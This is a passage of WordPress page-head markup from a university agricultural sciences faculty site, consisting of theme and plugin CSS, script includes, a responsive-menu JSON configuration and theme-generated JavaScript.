  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://agrarias.unca.edu.ar/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='dpsp-frontend-style-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/social-pug/assets/css/style-frontend.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://agrarias.unca.edu.ar/wp-content/themes/Newspaper/style.css?ver=7.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.63' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/agrarias.unca.edu.ar\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.63' id='bwg_frontend-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php","wp_nonce":"3e30096ba8","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"4","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#3f3f3f","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#3f3f3f","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#3f3f3f","menu_item_border_colour_hover":"#3f3f3f","menu_current_item_border_colour":"#3f3f3f","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#3f3f3f","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"25","button_width_unit":"px","button_height":"25","button_height_unit":"px","button_background_colour":"#222222","button_background_colour_hover":"#222222","button_background_colour_active":"#222222","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"absolute","button_distance_from_side":"","button_distance_from_side_unit":"%","button_top":"","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"4","button_line_margin_unit":"px","button_line_width":"23","button_line_width_unit":"px","button_line_height":"4","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"680","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#0a0a0a","menu_background_image":"","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":4609,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.0' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1' id='revmin-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/social-pug/assets/js/front-end.js?ver=6.3.7' id='dpsp-frontend-js-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/weatherwizz/script/weatherwizz.js?ver=6.3.7' id='weatherwizz_init-js'></script>
<link rel="https://api.w.org/" href="https://agrarias.unca.edu.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://agrarias.unca.edu.ar/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agrarias.unca.edu.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<style type="text/css" data-source="Social Pug"></style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://agrarias.unca.edu.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.7.1";
var td_get_template_directory_uri="https:\/\/agrarias.unca.edu.ar\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#80b538";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item:after {
        background-color: #80b538;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #80b538 transparent transparent transparent;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #80b538 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #80b538;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #80b538 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item {
        color: #80b538;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #80b538 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #80b538;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #80b538 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #80b538 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
